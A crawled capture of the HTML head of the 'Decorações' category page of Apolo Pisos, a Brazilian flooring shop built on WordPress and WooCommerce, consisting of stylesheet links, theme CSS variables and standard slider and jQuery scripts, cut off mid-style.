

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apolopisos.com/categoria-produto/decoracoes/
body_size: 23079
content:
<!DOCTYPE html>
<html lang=pt-BR>
<head>
	<meta charset=UTF-8>
	<link rel=profile href="http://gmpg.org/xfn/11">
	<link rel=pingback href="https://apolopisos.com/xmlrpc.php">

			<script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://apolopisos.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Decorações &#8211; Apolo Pisos</title>
<meta name=robots content=max-image-preview:large />
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=dns-prefetch href='//s.w.org'/>
<link rel=alternate type="application/rss+xml" title="Feed para Apolo Pisos &raquo;" href="https://apolopisos.com/feed/"/>
<link rel=alternate type="application/rss+xml" title="Feed de comentários para Apolo Pisos &raquo;" href="https://apolopisos.com/comments/feed/"/>
<link rel=alternate type="application/rss+xml" title="Feed para Apolo Pisos &raquo; Decorações Categoria" href="https://apolopisos.com/categoria-produto/decoracoes/feed/"/>
<link rel=stylesheet id=wp-block-library-css href='/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media=all />
<link rel=stylesheet id=wc-blocks-vendors-style-css href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media=all />
<link rel=stylesheet id=wc-blocks-style-css href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media=all />
<style id=global-styles-inline-css type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id=woocommerce-inline-inline-css type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel=stylesheet id=wa_order_style-css href='/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=6.0.11' type='text/css' media=all />
<link rel=stylesheet id=bootstrap-css href='/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=woodmart-style-css href='/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=child-style-css href='/wp-content/themes/woodmart-child/style.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=elementor-icons-css href='/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media=all />
<link rel=stylesheet id=elementor-frontend-css href='/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.0' type='text/css' media=all />
<link rel=stylesheet id=elementor-post-16-css href='/wp-content/uploads/elementor/css/post-16.css?ver=1694463848' type='text/css' media=all />
<link rel=stylesheet id=wd-widget-recent-post-comments-css href='/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-widget-wd-recent-posts-css href='/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-widget-nav-css href='/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-widget-wd-layered-nav-css href='/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-widget-layered-nav-stock-status-css href='/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-widget-product-list-css href='/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-widget-slider-price-filter-css href='/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-footer-widget-collapse-css href='/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-wp-gutenberg-css href='/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-wpcf7-css href='/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-revolution-slider-css href='/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-base-deprecated-css href='/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-elementor-base-css href='/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woocommerce-base-css href='/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-mod-star-rating-css href='/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-el-track-order-css href='/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-gutenberg-css href='/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-widget-active-filters-css href='/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-shop-opt-shop-ajax-css href='/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-shop-predefined-css href='/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-shop-title-categories-css href='/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-categories-loop-nav-mobile-accordion-css href='/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-shop-el-active-filters-css href='/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-shop-el-products-per-page-css href='/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-shop-page-title-css href='/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-mod-shop-loop-head-css href='/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-shop-el-order-by-css href='/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-shop-el-products-view-css href='/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-shop-opt-without-title-css href='/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-mod-shop-attributes-css href='/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-header-base-css href='/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-mod-tools-css href='/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-header-elements-base-css href='/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-social-icons-css href='/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-header-my-account-dropdown-css href='/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-mod-login-form-css href='/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-header-my-account-css href='/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-header-search-css href='/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-header-cart-side-css href='/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-header-cart-css href='/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-widget-shopping-cart-css href='/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-page-title-css href='/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-off-canvas-sidebar-css href='/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-shop-filter-area-css href='/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-sticky-loader-css href='/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-wd-search-results-css href='/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-wd-search-form-css href='/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-footer-base-css href='/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-info-box-css href='/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-mod-nav-menu-label-css href='/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-text-block-css href='/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-scroll-top-css href='/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-header-search-fullscreen-css href='/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-bottom-toolbar-css href='/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-mod-sticky-sidebar-opener-css href='/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=xts-style-header_651504-css href='/wp-content/uploads/2023/09/xts-header_651504-1694463981.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=xts-google-fonts-css href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=google-fonts-1-css href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' type='text/css' media=all />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id=jquery-core-js></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id=jquery-migrate-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2' id=wd-device-library-js></script>
<link rel="https://api.w.org/" href="https://apolopisos.com/wp-json/"/><link rel=alternate type="application/json" href="https://apolopisos.com/wp-json/wp/v2/product_cat/29"/><link rel=EditURI type="application/rsd+xml" title=RSD href="https://apolopisos.com/xmlrpc.php?rsd"/>
<link rel=wlwmanifest type="application/wlwmanifest+xml" href="https://apolopisos.com/wp-includes/wlwmanifest.xml"/> 
<meta name=generator content="WordPress 6.0.11"/>
<meta name=generator content="WooCommerce 6.8.0"/>
		<style>
			#sendbtn, #sendbtn2, .wa-order-button, .gdpr_wa_button_input {
				background-color: rgba(37, 211, 102, 1)!important;
				color: rgba(255, 255, 255, 1)!important;
			}
			#sendbtn:hover, #sendbtn2:hover, .wa-order-button:hover, .gdpr_wa_button_input:hover {
				background-color: rgba(37, 211, 102, 1)!important;
				color: rgba(255, 255, 255, 1)!important;
			}
		</style>
	    					<meta name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name=generator content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel=icon href="/wp-content/uploads/2022/06/logo_apolo_ICO_512x512px.svg" sizes=32x32 />
<link rel=icon href="/wp-content/uploads/2022/06/logo_apolo_ICO_512x512px.svg" sizes=192x192 />
<link rel=apple-touch-icon href="/wp-content/uploads/2022/06/logo_apolo_ICO_512x512px.svg"/>
<meta name=msapplication-TileImage content="https://apolopisos.com/wp-content/uploads/2022/06/logo_apolo_ICO_512x512px.svg"/>
<script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
<style>
		
		</style>			<style data-type=wd-style-theme_settings_default>
				.wd-popup.wd-promo-popup{
	background-color:rgb(255,255,255);
	background-image: url(https://apolopisos.com/wp-content/uploads/2021/09/retail-popup-bg.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://apolopisos.com/wp-content/uploads/2021/09/retail-page-title.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(219,216,193);
}

:root{
--wd-text-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:rgb(70,49,22);
}
:root{
--wd-entities-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:rgb(70,49,22);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:rgb(70,49,22);
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
{
	font-size: 16px;
}

:root{
--wd-primary-color:rgb(186,109,45);
}
:root{
--wd-alternative-color:rgb(219,143,86);
}
:root{
--wd-link-color:rgb(186,109,45);
--wd-link-color-hover:rgb(219,143,86);
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(244,165,28);
}
:root{
--btn-shop-bgcolor-hover:rgb(222,150,26);
}
:root{
--btn-accent-bgcolor:rgb(244,165,28);
}
:root{
--btn-accent-bgcolor-hover:rgb(222,150,26);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
			--wd-form-brd-radius: 35px;
	
	
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
	
	
	
	
	
	
			--btn-default-brd-radius: 35px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
	
			--btn-shop-brd-radius: 35px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
	
			--btn-accent-brd-radius: 35px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
	
	
	
	
		}

	
	
	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

